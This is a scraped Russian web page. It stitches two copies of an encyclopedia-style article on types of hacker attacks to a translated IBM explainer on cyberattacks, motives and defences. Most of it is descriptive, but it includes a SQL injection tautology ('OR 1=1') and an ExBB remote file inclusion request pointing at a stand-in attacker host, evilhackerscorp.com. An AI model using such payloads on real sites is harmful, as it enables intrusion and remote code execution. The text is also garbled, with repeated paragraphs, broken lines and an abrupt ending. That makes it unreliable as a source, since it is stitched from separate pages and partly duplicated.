Хакерская атака | это… Что такое Хакерская атака?

Хакерская атака в узком смысле слова — в настоящее время под словосочетанием понимается «Покушение на систему безопасности», и склоняется скорее к смыслу следующего термина Крэкерская атака. Это произошло из-за искажения смысла самого слова «хакер».

Хакерская атака в широком смысле слова (изначальный смысл) — мозговой штурм, направленный на нахождение пути решения сложных задач. В хакерской атаке могут принимать участие один или несколько высококлассных специалистов (хакеров). В результате мозгового штурма могут быть придуманы нетрадиционные методы решения проблемы, или внесены оптимизирующие корректировки в уже существующие методы.

Крэкерская атака — действие, целью которого является захват контроля (повышение прав) над удалённой/локальной вычислительной системой, либо её дестабилизация, либо отказ в обслуживании.

Содержание

|

Mailbombing

Считается самым старым методом атак, хотя суть его проста и примитивна: большое количество почтовых сообщений делают невозможными работу с почтовыми ящиками, а иногда и с целыми почтовыми серверами. Для этой цели было разработано множество программ, и даже неопытный пользователь мог совершить атаку, указав всего лишь e-mail жертвы, текст сообщения, и количество необходимых сообщений. Многие такие программы позволяли прятать реальный IP-адрес отправителя, используя для рассылки анонимный почтовый сервер. Эту атаку сложно предотвратить, так как даже почтовые фильтры провайдеров не могут определить реального отправителя спама. Провайдер может ограничить количество писем от одного отправителя, но адрес отправителя и тема зачастую генерируются случайным образом.

Переполнение буфера

Пожалуй, один из самых распространенных типов атак в Интернете. Принцип данной атаки построен на использовании программных ошибок, позволяющих вызвать нарушение границ памяти и аварийно завершить приложение или выполнить произвольный бинарный код от имени пользователя, под которым работала уязвимая программа. Если программа работает под учётной записью администратора системы, то данная атака позволит получить полный контроль над компьютером жертвы, поэтому рекомендуется работать под учётной записью рядового пользователя, имеющего ограниченные права на системе, а под учётной записью администратора системы выполнять только операции, требующие административные права.

Принцип данной атаки построен на использовании программных ошибок, позволяющих вызвать нарушение границ памяти и аварийно завершить приложение или выполнить произвольный бинарный код от имени пользователя, под которым работала уязвимая программа. Если программа работает под учётной записью администратора системы, то данная атака позволит получить полный контроль над компьютером жертвы, поэтому рекомендуется работать под учётной записью рядового пользователя, имеющего ограниченные права на системе, а под учётной записью администратора системы выполнять только операции, требующие административные права.

Следующий вид атаки представляет собой более изощрённый метод получения доступа к закрытой информации — использование специальных программ для ведения работы на компьютере жертвы, а также дальнейшего распространения (это вирусы и черви). Такие программы предназначены для поиска и передачи своему владельцу секретной информации, либо просто для нанесения вреда системе безопасности и работоспособности компьютера жертвы. Принципы действия этих программ различны.

Принципы действия этих программ различны.

Сетевая разведка

Основная статья: Сетевая разведка

В ходе такой атаки крэкер собственно не производит никаких деструктивных действий, но в результате он может получить закрытую информацию о построении и принципах функционирования вычислительной системы жертвы. Полученная информация может быть использована для грамотного построения предстоящей атаки, и обычно производится на подготовительных этапах.

В ходе такой разведки злоумышленник может производить сканирование портов, запросы DNS, эхо-тестирование открытых портов, наличие и защищённость прокси-серверов. В результате можно получить информацию о существующих в системе DNS-адресах, кому они принадлежат, какие сервисы на них доступны, уровень доступа к этим сервисам для внешних и внутренних пользователей.

Сниффинг пакетов

Также довольно распространённый вид атаки, основанный на работе сетевой карты в режиме promiscuous mode, а также monitor mode для сетей Wi-Fi. В таком режиме все пакеты, полученные сетевой картой, пересылаются на обработку специальному приложению, называемому сниффером. В результате злоумышленник может получить большое количество служебной информации: кто, откуда и куда передавал пакеты, через какие адреса эти пакеты проходили. Самой большой опасностью такой атаки является получение самой информации, например логинов и паролей сотрудников, которые можно использовать для незаконного проникновения в систему под видом обычного сотрудника компании.

В таком режиме все пакеты, полученные сетевой картой, пересылаются на обработку специальному приложению, называемому сниффером. В результате злоумышленник может получить большое количество служебной информации: кто, откуда и куда передавал пакеты, через какие адреса эти пакеты проходили. Самой большой опасностью такой атаки является получение самой информации, например логинов и паролей сотрудников, которые можно использовать для незаконного проникновения в систему под видом обычного сотрудника компании.

Тоже распространённый вид атаки в недостаточно защищённых сетях, когда злоумышленник выдаёт себя за санкционированного пользователя, находясь в самой организации, или за её пределами. Для этого крэкеру необходимо воспользоваться IP-адресом, разрешённым в системе безопасности сети. Такая атака возможна, если система безопасности позволяет идентификацию пользователя только по IP-адресу и не требует дополнительных подтверждений.

Вид атаки, когда злоумышленник перехватывает канал связи между двумя системами, и получает доступ ко всей передаваемой информации. При получении доступа на таком уровне злоумышленник может модифицировать информацию нужным ему образом, чтобы достичь своих целей. Цель такой атаки — кража или фальсифицирование передаваемой информации, или же получение доступа к ресурсам сети. Такие атаки крайне сложно отследить, так как обычно злоумышленник находится внутри организации.

При получении доступа на таком уровне злоумышленник может модифицировать информацию нужным ему образом, чтобы достичь своих целей. Цель такой атаки — кража или фальсифицирование передаваемой информации, или же получение доступа к ресурсам сети. Такие атаки крайне сложно отследить, так как обычно злоумышленник находится внутри организации.

Инъекция

Атака, связанная с различного рода инъекциями, подразумевает внедрение сторонних команд или данных в работающую систему с целью изменения хода работы системы, а в результате — получение доступа к закрытым функциям и информации, либо дестабилизации работы системы в целом. Наиболее популярна такая атака в сети Интернет, но также может быть проведена через командную строку системы.

SQL-инъекция — атака, в ходе которой изменяются параметры SQL-запросов к базе данных. В результате запрос приобретает совершенно иной смысл, и в случае недостаточной фильтрации входных данных способен не только произвести вывод конфиденциальной информации, но и изменить/удалить данные.

SELECT fieldlist FROM table WHERE id = 23 OR 1=1;

Вместо проверки можно подставить утверждение,

которое будучи истинным позволит обойти проверку

Основная статья: Внедрение SQL-кода

PHP-инъекция — один из способов взлома веб-сайтов, работающих на PHP. Он заключается в том, чтобы внедрить специально сформированный злонамеренный сценарий в код веб-приложения на серверной стороне сайта, что приводит к выполнению произвольных команд. Известно, что во многих распространённых в интернете бесплатных движках и форумах, работающих на PHP (чаще всего это устаревшие версии) есть непродуманные модули или отдельные конструкции с уязвимостями. Крэкеры анализируют такие уязвимости, как неэкранированные переменные, получающие внешние значения, например старая уязвимость форума ExBB используется хакерами запросом: GET //modules/threadstop/threadstop.

Межсайтовый скриптинг или XSS (аббр. от англ. Cross Site Scripting) — тип уязвимостей, обычно обнаруживаемых в веб-приложениях, которые позволяют внедрять код злонамеренным пользователям в веб-страницы, просматриваемые другими пользователями. Примерами такого кода являются HTML-код и скрипты, выполняющиеся на стороне клиента, чаще всего JavaScript. Другие названия: CSS, реже — скрипт-инъекция.

XPath-инъекция

— вид уязвимостей, который заключается во внедрении XPath-выражений в оригинальный запрос к базе данных XML. Как и при остальных видах инъекций, уязвимость возможна ввиду недостаточной проверки входных данных.См. также

- Введение в XPath-инъекции

- Устранение опасности XPath-внедрения



Социальная инженерия

Социальная инженерия (от англ. Social Engineering) — использование некомпетентности, непрофессионализма или небрежности персонала для получения доступа к информации. Этот метод обычно применяется без компьютера, с использованием обычного телефона, почтовой переписки либо кружечки пива. Таким образом обычно получается самая разнообразная информация. В ходе такой атаки злоумышленник устанавливает контакт с жертвой, и, вводя её в заблуждение либо войдя в доверие, пытается получить необходимые сведения, которые сложно получить другим путём, либо другие пути являются более рискованными. Как гласит старая поговорка, «Самое слабое звено системы безопасности — Человек».

Этот метод обычно применяется без компьютера, с использованием обычного телефона, почтовой переписки либо кружечки пива. Таким образом обычно получается самая разнообразная информация. В ходе такой атаки злоумышленник устанавливает контакт с жертвой, и, вводя её в заблуждение либо войдя в доверие, пытается получить необходимые сведения, которые сложно получить другим путём, либо другие пути являются более рискованными. Как гласит старая поговорка, «Самое слабое звено системы безопасности — Человек».

Отказ в обслуживании

Основная статья: DoS-атака

DoS (от англ. Denial of Service — Отказ в обслуживании) — атака, имеющая своей целью заставить сервер не отвечать на запросы. Такой вид атаки не подразумевает получение некоторой секретной информации, но иногда бывает подспорьем в инициализации других атак. Например, некоторые программы из-за ошибок в своём коде могут вызывать исключительные ситуации, и при отключении сервисов способны исполнять код, предоставленный злоумышленником или атаки лавинного типа, когда сервер не может обработать огромное количество входящих пакетов.

DDoS (от англ. Distributed Denial of Service — Распределенная DoS) — подтип DoS атаки, имеющий ту же цель что и DoS, но производимой не с одного компьютера, а с нескольких компьютеров в сети. В данных типах атак используется либо возникновение ошибок, приводящих к отказу сервиса, либо срабатывание защиты, приводящей к блокированию работы сервиса, а в результате также к отказу в обслуживании. DDoS используется там, где обычный DoS неэффективен. Для этого несколько компьютеров объединяются, и каждый производит DoS атаку на систему жертвы. Вместе это называется DDoS-атака.

Любая атака представляет собой не что иное, как попытку использовать несовершенство системы безопасности жертвы либо для получения информации, либо для нанесения вреда системе, поэтому причиной любой удачной атаки является профессионализм крэкера и ценность информации, а также недостаточная компетенция администратора системы безопасности в частности, несовершенство программного обеспечения и недостаточное внимание к вопросам безопасности в компании в целом.

Примечания

- ↑ SQL Injection Attacks by Example (англ.)

См. также

- Информационная безопасность

- Intrusion Countermeasure Electronics

- Крэкер

- Хакер

- Удалённые сетевые атаки

- Анонимус

Ссылки

- Web Application Security Consortium: Классификация угроз

- Случаи кибератак

- Информационная безопасность для всех — Защита от хакерских атак

- Пример хакерской инъекции

| В этой статье не хватает ссылок на источники информации. Информация должна быть проверяема, иначе она может быть поставлена под сомнение и удалена. |

Хакерская атака | это… Что такое Хакерская атака?

Хакерская атака в узком смысле слова — в настоящее время под словосочетанием понимается «Покушение на систему безопасности», и склоняется скорее к смыслу следующего термина Крэкерская атака. Это произошло из-за искажения смысла самого слова «хакер».

Это произошло из-за искажения смысла самого слова «хакер».

Хакерская атака в широком смысле слова (изначальный смысл) — мозговой штурм, направленный на нахождение пути решения сложных задач. В хакерской атаке могут принимать участие один или несколько высококлассных специалистов (хакеров). В результате мозгового штурма могут быть придуманы нетрадиционные методы решения проблемы, или внесены оптимизирующие корректировки в уже существующие методы.

Крэкерская атака — действие, целью которого является захват контроля (повышение прав) над удалённой/локальной вычислительной системой, либо её дестабилизация, либо отказ в обслуживании.

Содержание

|

Mailbombing

Считается самым старым методом атак, хотя суть его проста и примитивна: большое количество почтовых сообщений делают невозможными работу с почтовыми ящиками, а иногда и с целыми почтовыми серверами. Для этой цели было разработано множество программ, и даже неопытный пользователь мог совершить атаку, указав всего лишь e-mail жертвы, текст сообщения, и количество необходимых сообщений. Многие такие программы позволяли прятать реальный IP-адрес отправителя, используя для рассылки анонимный почтовый сервер. Эту атаку сложно предотвратить, так как даже почтовые фильтры провайдеров не могут определить реального отправителя спама. Провайдер может ограничить количество писем от одного отправителя, но адрес отправителя и тема зачастую генерируются случайным образом.

Переполнение буфера

Пожалуй, один из самых распространенных типов атак в Интернете. Принцип данной атаки построен на использовании программных ошибок, позволяющих вызвать нарушение границ памяти и аварийно завершить приложение или выполнить произвольный бинарный код от имени пользователя, под которым работала уязвимая программа. Если программа работает под учётной записью администратора системы, то данная атака позволит получить полный контроль над компьютером жертвы, поэтому рекомендуется работать под учётной записью рядового пользователя, имеющего ограниченные права на системе, а под учётной записью администратора системы выполнять только операции, требующие административные права.

Принцип данной атаки построен на использовании программных ошибок, позволяющих вызвать нарушение границ памяти и аварийно завершить приложение или выполнить произвольный бинарный код от имени пользователя, под которым работала уязвимая программа. Если программа работает под учётной записью администратора системы, то данная атака позволит получить полный контроль над компьютером жертвы, поэтому рекомендуется работать под учётной записью рядового пользователя, имеющего ограниченные права на системе, а под учётной записью администратора системы выполнять только операции, требующие административные права.

Следующий вид атаки представляет собой более изощрённый метод получения доступа к закрытой информации — использование специальных программ для ведения работы на компьютере жертвы, а также дальнейшего распространения (это вирусы и черви). Такие программы предназначены для поиска и передачи своему владельцу секретной информации, либо просто для нанесения вреда системе безопасности и работоспособности компьютера жертвы. Принципы действия этих программ различны.

Принципы действия этих программ различны.

Сетевая разведка

Основная статья: Сетевая разведка

В ходе такой атаки крэкер собственно не производит никаких деструктивных действий, но в результате он может получить закрытую информацию о построении и принципах функционирования вычислительной системы жертвы. Полученная информация может быть использована для грамотного построения предстоящей атаки, и обычно производится на подготовительных этапах.

В ходе такой разведки злоумышленник может производить сканирование портов, запросы DNS, эхо-тестирование открытых портов, наличие и защищённость прокси-серверов. В результате можно получить информацию о существующих в системе DNS-адресах, кому они принадлежат, какие сервисы на них доступны, уровень доступа к этим сервисам для внешних и внутренних пользователей.

Сниффинг пакетов

Также довольно распространённый вид атаки, основанный на работе сетевой карты в режиме promiscuous mode, а также monitor mode для сетей Wi-Fi. В таком режиме все пакеты, полученные сетевой картой, пересылаются на обработку специальному приложению, называемому сниффером. В результате злоумышленник может получить большое количество служебной информации: кто, откуда и куда передавал пакеты, через какие адреса эти пакеты проходили. Самой большой опасностью такой атаки является получение самой информации, например логинов и паролей сотрудников, которые можно использовать для незаконного проникновения в систему под видом обычного сотрудника компании.

В таком режиме все пакеты, полученные сетевой картой, пересылаются на обработку специальному приложению, называемому сниффером. В результате злоумышленник может получить большое количество служебной информации: кто, откуда и куда передавал пакеты, через какие адреса эти пакеты проходили. Самой большой опасностью такой атаки является получение самой информации, например логинов и паролей сотрудников, которые можно использовать для незаконного проникновения в систему под видом обычного сотрудника компании.

Тоже распространённый вид атаки в недостаточно защищённых сетях, когда злоумышленник выдаёт себя за санкционированного пользователя, находясь в самой организации, или за её пределами. Для этого крэкеру необходимо воспользоваться IP-адресом, разрешённым в системе безопасности сети. Такая атака возможна, если система безопасности позволяет идентификацию пользователя только по IP-адресу и не требует дополнительных подтверждений.



Вид атаки, когда злоумышленник перехватывает канал связи между двумя системами, и получает доступ ко всей передаваемой информации. При получении доступа на таком уровне злоумышленник может модифицировать информацию нужным ему образом, чтобы достичь своих целей. Цель такой атаки — кража или фальсифицирование передаваемой информации, или же получение доступа к ресурсам сети. Такие атаки крайне сложно отследить, так как обычно злоумышленник находится внутри организации.

При получении доступа на таком уровне злоумышленник может модифицировать информацию нужным ему образом, чтобы достичь своих целей. Цель такой атаки — кража или фальсифицирование передаваемой информации, или же получение доступа к ресурсам сети. Такие атаки крайне сложно отследить, так как обычно злоумышленник находится внутри организации.

Инъекция

Атака, связанная с различного рода инъекциями, подразумевает внедрение сторонних команд или данных в работающую систему с целью изменения хода работы системы, а в результате — получение доступа к закрытым функциям и информации, либо дестабилизации работы системы в целом. Наиболее популярна такая атака в сети Интернет, но также может быть проведена через командную строку системы.

SQL-инъекция — атака, в ходе которой изменяются параметры SQL-запросов к базе данных. В результате запрос приобретает совершенно иной смысл, и в случае недостаточной фильтрации входных данных способен не только произвести вывод конфиденциальной информации, но и изменить/удалить данные. Очень часто такой вид атаки можно наблюдать на примере сайтов, которые используют параметры командной строки (в данном случае — переменные URL) для построения SQL-запросов к базам данных без соответствующей проверки[1].

Очень часто такой вид атаки можно наблюдать на примере сайтов, которые используют параметры командной строки (в данном случае — переменные URL) для построения SQL-запросов к базам данных без соответствующей проверки[1].

SELECT fieldlist FROM table WHERE id = 23 OR 1=1;

Вместо проверки можно подставить утверждение,

которое будучи истинным позволит обойти проверку

Основная статья: Внедрение SQL-кода

PHP-инъекция — один из способов взлома веб-сайтов, работающих на PHP. Он заключается в том, чтобы внедрить специально сформированный злонамеренный сценарий в код веб-приложения на серверной стороне сайта, что приводит к выполнению произвольных команд. Известно, что во многих распространённых в интернете бесплатных движках и форумах, работающих на PHP (чаще всего это устаревшие версии) есть непродуманные модули или отдельные конструкции с уязвимостями. Крэкеры анализируют такие уязвимости, как неэкранированные переменные, получающие внешние значения, например старая уязвимость форума ExBB используется хакерами запросом: GET //modules/threadstop/threadstop. php?new_exbb[home_path]=evilhackerscorp.com/tx.txt????? .

php?new_exbb[home_path]=evilhackerscorp.com/tx.txt????? .

Межсайтовый скриптинг или XSS (аббр. от англ. Cross Site Scripting) — тип уязвимостей, обычно обнаруживаемых в веб-приложениях, которые позволяют внедрять код злонамеренным пользователям в веб-страницы, просматриваемые другими пользователями. Примерами такого кода являются HTML-код и скрипты, выполняющиеся на стороне клиента, чаще всего JavaScript. Другие названия: CSS, реже — скрипт-инъекция.

XPath-инъекция — вид уязвимостей, который заключается во внедрении XPath-выражений в оригинальный запрос к базе данных XML. Как и при остальных видах инъекций, уязвимость возможна ввиду недостаточной проверки входных данных.

См. также

- Введение в XPath-инъекции

- Устранение опасности XPath-внедрения

Социальная инженерия

Социальная инженерия (от англ. Social Engineering) — использование некомпетентности, непрофессионализма или небрежности персонала для получения доступа к информации. Этот метод обычно применяется без компьютера, с использованием обычного телефона, почтовой переписки либо кружечки пива. Таким образом обычно получается самая разнообразная информация. В ходе такой атаки злоумышленник устанавливает контакт с жертвой, и, вводя её в заблуждение либо войдя в доверие, пытается получить необходимые сведения, которые сложно получить другим путём, либо другие пути являются более рискованными. Как гласит старая поговорка, «Самое слабое звено системы безопасности — Человек».

Этот метод обычно применяется без компьютера, с использованием обычного телефона, почтовой переписки либо кружечки пива. Таким образом обычно получается самая разнообразная информация. В ходе такой атаки злоумышленник устанавливает контакт с жертвой, и, вводя её в заблуждение либо войдя в доверие, пытается получить необходимые сведения, которые сложно получить другим путём, либо другие пути являются более рискованными. Как гласит старая поговорка, «Самое слабое звено системы безопасности — Человек».

Отказ в обслуживании

Основная статья: DoS-атака

DoS (от англ. Denial of Service — Отказ в обслуживании) — атака, имеющая своей целью заставить сервер не отвечать на запросы. Такой вид атаки не подразумевает получение некоторой секретной информации, но иногда бывает подспорьем в инициализации других атак. Например, некоторые программы из-за ошибок в своём коде могут вызывать исключительные ситуации, и при отключении сервисов способны исполнять код, предоставленный злоумышленником или атаки лавинного типа, когда сервер не может обработать огромное количество входящих пакетов.

DDoS (от англ. Distributed Denial of Service — Распределенная DoS) — подтип DoS атаки, имеющий ту же цель что и DoS, но производимой не с одного компьютера, а с нескольких компьютеров в сети. В данных типах атак используется либо возникновение ошибок, приводящих к отказу сервиса, либо срабатывание защиты, приводящей к блокированию работы сервиса, а в результате также к отказу в обслуживании. DDoS используется там, где обычный DoS неэффективен. Для этого несколько компьютеров объединяются, и каждый производит DoS атаку на систему жертвы. Вместе это называется DDoS-атака.

Любая атака представляет собой не что иное, как попытку использовать несовершенство системы безопасности жертвы либо для получения информации, либо для нанесения вреда системе, поэтому причиной любой удачной атаки является профессионализм крэкера и ценность информации, а также недостаточная компетенция администратора системы безопасности в частности, несовершенство программного обеспечения и недостаточное внимание к вопросам безопасности в компании в целом.

Примечания

- ↑ SQL Injection Attacks by Example (англ.)

См. также

- Информационная безопасность

- Intrusion Countermeasure Electronics

- Крэкер

- Хакер

- Удалённые сетевые атаки

- Анонимус

Ссылки

- Web Application Security Consortium: Классификация угроз

- Случаи кибератак

- Информационная безопасность для всех — Защита от хакерских атак

- Пример хакерской инъекции

| В этой статье не хватает ссылок на источники информации. Информация должна быть проверяема, иначе она может быть поставлена под сомнение и удалена. |

Что такое кибератака? | ИБМ

Почему происходят кибератаки

Помимо киберпреступности, кибератаки также могут быть связаны с кибервойной или кибертерроризмом, например, с хактивистами. Другими словами, мотивы могут быть разными. И в этих мотивациях выделяют три основные категории: уголовные, политические и личные.

Другими словами, мотивы могут быть разными. И в этих мотивациях выделяют три основные категории: уголовные, политические и личные.

Преступно мотивированные злоумышленники стремятся получить финансовую выгоду за счет кражи денег, кражи данных или нарушения работы бизнеса. Точно так же личные мотивы, такие как недовольные нынешние или бывшие сотрудники, потребуют денег, данных или простого шанса разрушить систему компании. Однако в первую очередь они ищут возмездия. Нападающие, мотивированные социально-политическими мотивами, ищут внимания к своим причинам. В результате они делают свои атаки достоянием общественности — это также известно как хактивизм.

Другие мотивы кибератак включают шпионаж, слежку — получение несправедливого преимущества над конкурентами — и интеллектуальный вызов.

Узнайте о стоимости отчета об утечке данных и изучите способы снижения рискаКто стоит за кибератаками?

Преступные организации, государственные субъекты и частные лица могут осуществлять кибератаки на предприятия. Один из способов классификации рисков кибератак — внешние и внутренние угрозы.

Один из способов классификации рисков кибератак — внешние и внутренние угрозы.

Внешние киберугрозы включают:

- Организованные преступники или преступные группы

- Профессиональные хакеры, такие как спонсируемые государством актеры

- Хакеры-любители, такие как хактивисты

Внутренние угрозы — это пользователи, которые имеют санкционированный и законный доступ к активам компании и намеренно или случайно злоупотребляют ими. Среди них:

- Работники, небрежно относящиеся к политике и процедурам безопасности

- Недовольные нынешние или бывшие сотрудники

- Деловые партнеры, клиенты, подрядчики или поставщики с доступом к системе



На что нацелены киберзлоумышленники?

Кибератаки происходят потому, что организации, государственные деятели или частные лица хотят одного или многих вещей, например:

- Финансовые данные предприятия

- Списки клиентов

- Финансовые данные клиента

- Базы данных клиентов, включая личную информацию (PII)

- Адреса электронной почты и учетные данные для входа

- Интеллектуальная собственность, такая как коммерческая тайна или промышленный образец

- Доступ к ИТ-инфраструктуре

- ИТ-услуги для приема финансовых платежей

- Конфиденциальные персональные данные

- Правительственные ведомства и правительственные учреждения США

Каковы распространенные типы кибератак?

В современном подключенном цифровом ландшафте киберпреступники используют сложные инструменты для проведения кибератак на предприятия. Целями их атак являются персональные компьютеры, компьютерные сети, ИТ-инфраструктура и ИТ-системы. И некоторые распространенные типы кибератак:

Целями их атак являются персональные компьютеры, компьютерные сети, ИТ-инфраструктура и ИТ-системы. И некоторые распространенные типы кибератак:

Троянец-бэкдор создает уязвимость в системе жертвы, позволяя злоумышленнику получить удаленный и почти полный контроль. Часто используемый для соединения группы компьютеров жертв в ботнет или зомби-сеть, злоумышленники могут использовать трояна для других киберпреступлений.

XSS-атаки внедряют вредоносный код в законный веб-сайт или скрипт приложения для получения информации о пользователе, часто используя сторонние веб-ресурсы. Злоумышленники часто используют JavaScript для XSS-атак, но также могут использоваться Microsoft VCScript, ActiveX и Adobe Flash.

DoS-атаки и распределенные атаки типа «отказ в обслуживании» (DDoS) переполняют ресурсы системы, перегружая их и блокируя ответы на запросы на обслуживание, что снижает производительность системы. Часто эта атака является подготовкой для другой атаки.

Часто эта атака является подготовкой для другой атаки.

Киберпреступники используют DNS-туннелирование, транзакционный протокол, для обмена данными приложений, например, для извлечения данных без вывода сообщений или установления канала связи с неизвестным сервером, например, для обмена командами и управления (C&C).

Вредоносное ПО — это вредоносное программное обеспечение, которое может сделать зараженные системы неработоспособными. Большинство разновидностей вредоносных программ уничтожают данные, удаляя или стирая файлы, критически важные для работы операционной системы.

Прочтите Индекс угроз 2022 года о вредоносных программах

Фишинг Мошенничество с фишингом пытается украсть учетные данные пользователей или конфиденциальные данные, такие как номера кредитных карт./https%3A%2F%2Fs3.eu-central-1.amazonaws.com%2Fmedia.my.ua%2Ffeed%2F258%2F1a5ee40f4f869975485dac3b7ec71523.png) В этом случае мошенники отправляют пользователям электронные письма или текстовые сообщения, которые выглядят так, как будто они исходят из законного источника, используя поддельные гиперссылки.

В этом случае мошенники отправляют пользователям электронные письма или текстовые сообщения, которые выглядят так, как будто они исходят из законного источника, используя поддельные гиперссылки.

Программа-вымогатель — это сложное вредоносное ПО, использующее слабые места системы, используя надежное шифрование для захвата данных или функциональных возможностей системы. Киберпреступники используют программы-вымогатели, чтобы потребовать оплату в обмен на выпуск системы. Недавняя разработка с программами-вымогателями — это дополнение к тактике вымогательства.

Дополнительные сведения см. в Индексе анализа угроз

SQL-инъекция Атаки путем внедрения языка структурированных запросов (SQL) внедряют вредоносный код в уязвимые приложения, получая результаты запросов к серверной базе данных и выполняя команды или аналогичные действия, которые пользователь не запрашивал.

Атаки эксплойтов нулевого дня используют неизвестные уязвимости аппаратного и программного обеспечения. Эти уязвимости могут существовать дни, месяцы или годы, прежде чем разработчики узнают о недостатках.

Что могут кибератаки?

В случае успеха кибератаки могут нанести ущерб предприятиям. Они могут привести к ценному простою, потере данных или манипулированию ими, а также к потере денег из-за выкупа. Кроме того, простои могут привести к серьезным перебоям в обслуживании и финансовым потерям. Например:

- DoS-атаки, DDoS-атаки и вредоносные программы могут вызвать сбои системы или сервера.

- DNS-туннелирование и атаки с внедрением SQL могут изменять, удалять, вставлять или красть данные в системе.

- Атаки с использованием фишинга и эксплойтов нулевого дня позволяют злоумышленникам проникнуть в систему, чтобы нанести ущерб или украсть ценную информацию.

- Атаки программ-вымогателей могут вывести систему из строя до тех пор, пока компания не заплатит злоумышленнику выкуп.

Например, DarkSide, банда вымогателей, атаковала Colonial Pipeline, крупную систему транспортировки нефтепродуктов в США, 29 апреля 2021 г. Через виртуальную частную сеть (VPN) и скомпрометированный пароль (ссылка находится за пределами ibm.com ), эта кибератака трубопровода получила доступ к сетям компании и нарушила работу конвейера. По сути, DarkSide перекрыла трубопровод, по которому проходит 45% газа, дизельного топлива и топлива для реактивных двигателей, поставляемых на восточное побережье США. Вскоре после закрытия они написали записку о выкупе, требуя почти 5 миллионов долларов США в криптовалюте Биткойн, которую заплатил генеральный директор Colonial Pipeline (ссылка находится за пределами ibm.com).

В конце концов, Colonial Pipeline наняла стороннюю фирму по кибербезопасности и проинформировала федеральные агентства и правоохранительные органы США. 2,3 миллиона долларов США выплаченного выкупа было возвращено.

2,3 миллиона долларов США выплаченного выкупа было возвращено.

Как можно уменьшить количество кибератак

Организации могут снизить количество кибератак с помощью эффективной системы кибербезопасности. Кибербезопасность — это практика защиты критически важных систем и конфиденциальной информации от цифровых атак с участием технологий, людей и процессов. Эффективная система кибербезопасности предотвращает, обнаруживает и сообщает о кибератаках с использованием ключевых технологий кибербезопасности и лучших практик, включая:

- Управление идентификацией и доступом (IAM)

- Комплексная платформа защиты данных

- Информация о безопасности и управление событиями (SIEM)

- Наступательные и оборонительные службы безопасности и разведка угроз

Стратегия управления угрозами определяет и защищает наиболее важные активы и ресурсы организации, включая меры физической безопасности для разработки и реализации соответствующих мер безопасности и защиты критической инфраструктуры.

Система управления угрозами обеспечивает меры, которые предупреждают организацию о кибератаках посредством непрерывного мониторинга безопасности и процессов раннего обнаружения.

Сообщить о кибератакеЭтот процесс включает в себя обеспечение надлежащего реагирования на кибератаки и другие события кибербезопасности. Категории включают планирование реагирования, связь, анализ, смягчение последствий и улучшения.

Почему важна кибербезопасность?

